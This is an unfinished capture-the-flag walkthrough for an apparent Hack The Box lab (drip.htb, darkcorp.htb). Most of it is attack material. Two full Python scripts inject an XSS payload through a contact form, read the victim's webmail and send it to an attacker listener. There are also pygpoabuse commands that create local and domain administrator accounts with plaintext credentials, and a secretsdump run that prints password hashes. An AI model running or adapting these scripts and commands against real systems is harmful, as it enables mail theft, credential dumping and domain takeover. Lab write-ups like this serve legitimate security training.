Needs Update
$ rustscan --ulimit 10000 -a 10.129.209.211 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I don`t always scan ports, but when I do, I prefer RustScan.
[~] Automatically increasing ulimit value to 10000.
Open 10.129.209.211:22
Open 10.129.209.211:80
*snip*
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 127 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 33:41:ed:0a:a5:1a:86:d0:cc:2a:a6:2b:8d:8d:b2:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPM91a70VJCxg10WFerhkQv207077raOCX9rTMPBeEbHqGHO954XaFtpqjoofHOQWi2syh7IoOV5+APBOoJ60k0=
| 256 04:ad:7e:ba:11:0e:e0:fb:d0:80:d3:24:c2:3e:2c:c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHquJFnMIhX9y8Ea87tDtRWPtxThlpE2Y1WxGzsyvQQM
80/tcp open http syn-ack ttl 127 nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
|_http-title: Site doesn`t have a title (text/html).- Let’s try to enum directories and subdomains
$ gobuster dir -u http://drip.htb -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://drip.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/contact (Status: 302) [Size: 214] [--> index#contact]
/index (Status: 200) [Size: 20360]
/register (Status: 200) [Size: 4362]
$ gobuster vhost -u http://drip.htb -w /usr/share/wordlists/dirb/small.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://drip.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/small.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: mail.drip.htb Status: 200 [Size: 5323]
Progress: 959 / 960 (99.90%)
===============================================================
Finished
===============================================================/etc/hostsmail.drip.htb drip.htb/register then sign into mail


b1gdump3r.py (takes a sec sometimes)
import argparse
import base64
import threading
import time
from http.server import HTTPServer, BaseHTTPRequestHandler
import requests
from lxml import html
parser = argparse.ArgumentParser(
description="Email Exfiltration Script for bcase@drip.htb"
)
parser.add_argument("-i", "--ip", required=True, help="Attacker's IP address")
parser.add_argument(
"-p", "--port", required=True, type=int, help="Attacker's listening port"
)
args = parser.parse_args()
ATTACKER_IP = args.ip
ATTACKER_PORT = args.port
TARGET_URL = "http://drip.htb/contact"
SESSION_COOKIE = "session=asdf.asdf"
MESSAGE_RANGE = range(1, 10)
PAYLOAD_TEMPLATE = (
'<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart='
"fetch('/?_task=mail&_action=show&_uid={msg_id}&_mbox=INBOX&_extwin=1')"
'.then(r=>r.text()).then(t=>fetch(`http://{attacker_ip}:{attacker_port}/exfil?d=${{btoa(t)}}`)) foo=bar">Foo</body>'
)
HEADERS = {
"Host": "drip.htb",
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
"Referer": "http://drip.htb/index",
"Cookie": SESSION_COOKIE,
}
class ExfiltrationHandler(BaseHTTPRequestHandler):
def do_GET(self):
if "/exfil?d=" in self.path:
encoded_data = self.path.split("/exfil?d=")[1]
try:
decoded_data = base64.b64decode(encoded_data).decode("utf-8")
tree = html.fromstring(decoded_data)
message_body = tree.xpath('//div[@id="messagebody"]')
if message_body:
content = message_body[0].text_content().strip()
print(f"\n{'='*60}\n{content}\n{'='*60}")
except Exception:
pass
self.send_response(200)
self.end_headers()
self.wfile.write(b"OK")
def log_message(self, format, *args):
return
def start_listener(ip, port):
server = HTTPServer((ip, port), ExfiltrationHandler)
server.serve_forever()
def send_payload(message_id):
payload = PAYLOAD_TEMPLATE.format(
msg_id=message_id, attacker_ip=ATTACKER_IP, attacker_port=ATTACKER_PORT
)
post_data = {
"name": "root",
"email": "root@drip.htb",
"message": payload,
"content": "html",
"recipient": "bcase@drip.htb",
}
try:
requests.post(TARGET_URL, data=post_data, headers=HEADERS, timeout=5)
except requests.RequestException:
pass
if __name__ == "__main__":
listener_thread = threading.Thread(
target=start_listener, args=(ATTACKER_IP, ATTACKER_PORT), daemon=True
)
listener_thread.start()
for msg_id in MESSAGE_RANGE:
send_payload(msg_id)
time.sleep(3)
try:
while True:
time.sleep(1)
except KeyboardInterrupt:
print("\n[+] Exfiltration process terminated.")============================================================

Hi bcase,
Welcome to DripMail! We're excited to provide you with convenient email solutions! If you need help, please reach out to us at support@drip.htb.
============================================================
Hey Bryce,
The Analytics dashboard is now live. While it's still in development and limited in functionality, it should provide a good starting point for gathering metadata on the users currently using our service.
You can access the dashboard at `dev-a3f1-01.drip.htb`. Please note that you'll `need to reset your password` before logging in.
If you encounter any issues or have feedback, let me know so I can address them promptly.
Thanks
============================================================/etc/hosts dev-a3f1-01.drip.htb
echo “10.129.67.180 drip.htb mail.drip.htb dev-a3f1-01.drip.htb” | sudo tee -a /etc/hosts
Grab reset email and steal URL Reset bcase password to login
import argparse
import base64
import threading
import time
from http.server import HTTPServer, BaseHTTPRequestHandler
import requests
from lxml import html
def parse_arguments():
parser = argparse.ArgumentParser(description="Email Exfiltration Script for bcase@drip.htb")
parser.add_argument("-i", "--ip", required=True, help="Attacker's IP address")
parser.add_argument(
"-p", "--port", required=True, type=int, help="Attacker's listening port"
)
args = parser.parse_args()
return args
def create_payload(msg_id, attacker_ip, attacker_port):
payload_template = (
'<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart='
"fetch('/?_task=mail&_action=show&_uid={msg_id}&_mbox=INBOX&_extwin=1')"
'.then(r=>r.text()).then(t=>fetch(`http://{attacker_ip}:{attacker_port}/exfil?d=${{btoa(t)}}`)) foo=bar">Foo</body>'
)
payload = payload_template.format(
msg_id=msg_id,
attacker_ip=attacker_ip,
attacker_port=attacker_port
)
return payload
def send_payload_request(target_url, data, headers):
try:
response = requests.post(target_url, data=data, headers=headers, timeout=5)
response.raise_for_status()
return True
except requests.RequestException as e:
print(f"Request failed: {str(e)}")
return False
def handle_exfiltration(decoded_data):
try:
tree = html.fromstring(decoded_data)
message_body = tree.xpath('//div[@id="messagebody"]')
if message_body:
content = message_body[0].text_content().strip()
print(f"\n{'='*60}\n{content}\n{'='*60}")
except Exception as e:
print(f"Error processing data: {str(e)}")
class ExfiltrationHandler(BaseHTTPRequestHandler):
def do_GET(self):
if "/exfil?d=" in self.path:
encoded_data = self.path.split("/exfil?d=")[1]
try:
decoded_data = base64.b64decode(encoded_data).decode("utf-8")
handle_exfiltration(decoded_data)
except Exception as e:
print(f"Decoding failed: {str(e)}")
self.send_response(200)
self.end_headers()
self.wfile.write(b"OK")
def log_message(self, format, *args):
return
def start_listener(ip, port):
server = HTTPServer((ip, port), ExfiltrationHandler)
try:
server.serve_forever()
except KeyboardInterrupt:
print("\n[+] Server shut down gracefully.")
def main():
args = parse_arguments()
attacker_ip = args.ip
attacker_port = args.port
target_url = "http://drip.htb/contact"
session_cookie = "session=asdf.asdf"
headers = {
"Host": "drip.htb",
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
"Accept": "*/*",
"Connection": "keep-alive",
"Referer": target_url,
}
server_thread = threading.Thread(target=start_listener, args=(attacker_ip, attacker_port))
server_thread.daemon = True
server_thread.start()
payload_data = {
'body': create_payload(1, attacker_ip, attacker_port)
}
while True:
try:
if send_payload_request(target_url, payload_data, headers):
time.sleep(3)
except KeyboardInterrupt:
print("\n[+] User requested shutdown.")
break
if __name__ == "__main__":
main()NEED TO FINISH
$ python3 pygpoabuse.py 'darkcorp.htb/TAYLOR.B.ADM:!QAZzaq1' -gpo-id '652cae9a-4bb7-49f2-9e52-3361f33ce786' -command 'net user asdf Password123! /add && net localgroup administrators asdf /add' -dc-ip 172.16.20.1 -f -v
$ python3 pygpoabuse.py 'darkcorp.htb/TAYLOR.B.ADM:!QAZzaq1' -gpo-id '652cae9a-4bb7-49f2-9e52-3361f33ce786' -command 'net localgroup administrators asdf /add && net localgroup "Backup Operators" asdf /add' -dc-ip 172.16.20.1 -f -v
$ python3 pygpoabuse.py 'darkcorp.htb/TAYLOR.B.ADM:!QAZzaq1' -gpo-id '652cae9a-4bb7-49f2-9e52-3361f33ce786' -command 'net group "Domain Admins" asdf /add /domain' -dc-ip 172.16.20.1 -f -v
impacket-secretsdump 'darkcorp.htb/asdf:Password123!'@172.16.20.1
Impacket v0.13.0.dev0+20250206.100953.075f2b1 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe7c8f385f342172c7b0267fe4f3cbbd6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fcb3ca5a19a1ccf2d14c13e8b64cde0f:::
*snip*